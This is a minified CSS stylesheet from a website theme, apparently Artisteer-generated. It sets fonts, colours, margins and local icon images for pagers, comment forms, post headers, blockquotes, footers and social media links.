.art-pager>*{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:5px 9px;margin:0 8px 0 auto;line-height:normal;position:relative;display:inline-block;margin-left:0}
.art-pager a:link,.art-pager a:visited,.art-pager .active{line-height:normal;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;color:#545454}
.art-pager .active{background:#f00;padding:5px 9px;margin:0 8px 0 auto;color:#fff}.art-pager .more{margin:0 8px 0 auto}.art-pager a.more:link,.art-pager a.more:visited{color:#292929}
.art-pager a:hover{background:#c00;padding:5px 9px;margin:0 8px 0 auto}.art-pager a:hover,.art-pager a.more:hover{text-decoration:none;color:#f5f5f5}
.art-pager>*:after{margin:0 0 0 auto;display:inline-block;position:absolute;content:' ';top:0;width:0;height:100%;right:0;text-decoration:none}
.art-pager>*:last-child:after{display:none}.art-commentsform{background:#ededed;background:transparent;padding:10px;margin:0 auto;margin-top:25px;color:#404040}
.art-commentsform h2{padding-bottom:10px;margin:0;color:#404040}.art-commentsform label{display:inline-block;line-height:25px}
.art-commentsform input:not([type=submit]),.art-commentsform textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;max-width:100%}
.art-commentsform .form-submit{margin-top:10px}.art-post{padding:3px;margin:25px}a img{border:0}.art-article img,img.art-article,.art-block img,.art-footer img{margin:0}
.art-metadata-icons img{border:0;vertical-align:middle;margin:2px}.art-article table,table.art-article{border-collapse:collapse;margin:1px}
.art-post .art-content-layout-br{height:0}.art-article th,.art-article td{padding:2px;border:solid 1px #f2f2f2;vertical-align:top;text-align:left}
.art-article th{text-align:center;vertical-align:middle;padding:7px}pre{overflow:auto;padding:.1em}.preview-cms-logo{border:0;margin:1em 1em 0 0;float:left}
.image-caption-wrapper{padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.image-caption-wrapper img{margin:0!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.image-caption-wrapper div.art-collage{margin:0!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.image-caption-wrapper p{font-size:80%;text-align:right;margin:0}.art-postheader{color:#404040;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif}
.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a.visited,.art-postheader a:hover,.art-postheader a.hovered{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif}
.art-postheader a,.art-postheader a:link{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#404040}
.art-postheader a:visited,.art-postheader a.visited{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#404040}
.art-postheader a:hover,.art-postheader a.hovered{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;text-align:left;color:#404040}
.art-postheadericons,.art-postheadericons a,.art-postheadericons a:link,.art-postheadericons a:visited,.art-postheadericons a:hover{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#404040}
.art-postheadericons{padding:1px}.art-postheadericons a,.art-postheadericons a:link{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#404040}
.art-postheadericons a:visited,.art-postheadericons a.visited{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#404040}
.art-postheadericons a:hover,.art-postheadericons a.hover{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;color:#404040}
.art-postdateicon:before{content:url('images/postdateicon.png');margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0}
.opera .art-postdateicon:before{bottom:0}.art-postauthoricon:before{content:url('images/postauthoricon.png');margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0}
.opera .art-postauthoricon:before{bottom:0}.art-postediticon:before{content:url('images/postediticon.png');margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0}
.opera .art-postediticon:before{bottom:0}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{content:url('images/postbullets.png');margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0}
.opera .art-postcontent ul>li:before,.opera .art-post ul>li:before,.opera .art-textblock ul>li:before{bottom:0}.art-postcontent li,.art-post li,.art-textblock li{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#404040;margin:3px 0 0 11px}
.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li,.art-postcontent ol,.art-post ol,.art-textblock ol{padding:0}
.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{padding-left:10px}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{margin-left:-10px}
.art-postcontent ol,.art-post ol,.art-textblock ol,.art-postcontent ul,.art-post ul,.art-textblock ul{margin:1em 0 1em 11px}
.art-postcontent li ol,.art-post li ol,.art-textblock li ol,.art-postcontent li ul,.art-post li ul,.art-textblock li ul{margin:.5em 0 .5em 11px}
.art-postcontent li,.art-post li,.art-textblock li{margin:3px 0 0 0}.art-postcontent ol>li,.art-post ol>li,.art-textblock ol>li{overflow:visible}
.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{overflow-x:visible;overflow-y:hidden}blockquote{background:#fff url('images/postquote.png') no-repeat scroll;border:1px solid #dfdfdf;padding:10px 10px 10px 47px;color:#404040;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-align:left;overflow:auto;clear:both}
blockquote a,.art-postcontent blockquote a,.art-blockcontent blockquote a,.art-footer blockquote a,blockquote a:link,.art-postcontent blockquote a:link,.art-blockcontent blockquote a:link,.art-footer blockquote a:link,blockquote a:visited,.art-postcontent blockquote a:visited,.art-blockcontent blockquote a:visited,.art-footer blockquote a:visited,blockquote a:hover,.art-postcontent blockquote a:hover,.art-blockcontent blockquote a:hover,.art-footer blockquote a:hover{color:#404040;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-align:left}
blockquote p,.art-postcontent blockquote p,.art-blockcontent blockquote p,.art-footer blockquote p{margin:0;margin:10px 0}
.Sorter img{border:0;vertical-align:middle;padding:0;margin:0;position:static;z-index:1;width:12px;height:6px}.Sorter a{position:relative;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#757575}
.Sorter a:link{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#757575}.Sorter a:visited,.Sorter a.visited{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#757575}
.Sorter a:hover,.Sorter a.hover{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#595959}
.Sorter{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#404040}.art-footer{margin:20px auto 0;position:relative;color:#000;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-align:center;padding:0}
.art-footer a,.art-footer a:link,.art-footer a:visited,.art-footer a:hover,.art-footer td,.art-footer th,.art-footer caption{color:#000;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal}
.art-footer p{padding:0;text-align:center}.art-footer a,.art-footer a:link{color:#000;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none}
.art-footer a:visited{color:#404040;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none}
.art-footer a:hover{color:#404040;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none}
.art-footer h1{color:#262626;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-footer h2{color:#262626;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-footer h3{color:#262626;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-footer h4{color:#262626;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-footer h5{color:#262626;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-footer h6{color:#262626;font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal}
.art-footer img{border:0;margin:0}.art-footer-inner{margin:0 auto;min-width:700px;max-width:1440px;width:88%;padding:25px;padding-right:25px;padding-left:25px}
.art-rss-tag-icon{background:url('images/footerrssicon.png') no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle}
.art-rss-tag-icon:empty{vertical-align:middle}.art-facebook-tag-icon{background:url('images/footerfacebookicon.png') no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle}
.art-facebook-tag-icon:empty{vertical-align:middle}.art-twitter-tag-icon{background:url('images/footertwittericon.png') no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle}
.art-twitter-tag-icon:empty{vertical-align:middle}.art-tumblr-tag-icon{background:url('images/tumblricon.png') no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle}
.art-tumblr-tag-icon:empty{vertical-align:middle}.art-pinterest-tag-icon{background:url('images/pinteresticon.png') no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle}
.art-pinterest-tag-icon:empty{vertical-align:middle}.art-vimeo-tag-icon{background:url('images/vimeoicon.png') no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle}
.art-vimeo-tag-icon:empty{vertical-align:middle}.art-youtube-tag-icon{background:url('images/youtubeicon.png') no-repeat scroll;margin:0 auto;min-height:19px;min-width:19px;display:inline-block;text-indent:22px;background-position:left center;vertical-align:middle}
.art-youtube-tag-icon:empty{vertical-align:middle}.art-linkedin-tag-icon{background:url('images/linkedinicon.png') no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle}
.art-linkedin-tag-icon:empty{vertical-align:middle}.art-footer ul>li:before{content:url('images/footerbullets.png');margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;margin-left:-13px}
.opera .art-footer ul>li:before{bottom:0}.art-footer li{font-family:Rubik,Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#696969}
.art-footer ul>li,.art-footer ol{padding:0}.art-footer ul>li{padding-left:13px}.art-page-footer,.art-page-footer a,.art-page-footer a:link,.art-page-footer a:visited,.art-page-footer a:hover{font-family:Arial;font-size:10px;letter-spacing:normal;word-spacing:normal;font-style:normal;font-weight:normal;text-decoration:underline;color:#000}
.art-page-footer{position:relative;z-index:auto!important;padding:1em;text-align:center!important;text-decoration:none;color:#000}
.art-content-layout .art-sidebar1{margin:0 auto;width:20%}.art-content-layout .art-content{margin:0 auto}